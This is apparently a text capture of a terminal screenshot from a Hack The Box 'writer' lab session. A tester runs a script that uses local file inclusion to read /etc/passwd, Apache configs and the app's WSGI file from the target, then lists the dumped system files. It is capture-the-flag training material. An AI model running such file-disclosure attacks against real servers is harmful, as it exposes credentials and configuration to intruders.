 Applications Places System Thu Dec 9, 17:15
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ python3 req.py /etc/passwd
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ ls
bootstraper-logo.php.jpg files gobuster.out lfi-linux-list.txt login.req nmap req.py test
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ grep 000 lfi-linux-list.txt
/etc/apache2/sites-enabled/000-default
/etc/apache2/sites-enabled/000-default.conf
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ python3 req.py /etc/apache2/sites-enabled/000-default.conf
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ python3 req.py /var/www/writer.htb/writer.wsgi
etc_crontab etc_mysql_my.cnf proc_self_stat
etc_crypttab etc_networks proc_self_status
etc_debconf.conf etc_os-release proc_version
etc_debian_version etc_pam.conf usr_share_adduser_adduser.conf
etc_default_grub etc_passwd
etc_deluser.conf etc_passwd-
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer/files]
└──╼ [★]$ less etc_apache2_sites-enabled_000-default.conf
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer/files]
└──╼ [★]$ less etc_apache2_sites-enabled_000-default.conf
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer/files]
└──╼ [★]$
[0] 0:openvpn 1:python3-Z 2:bash* "parrot" 17:15 09-Dec-21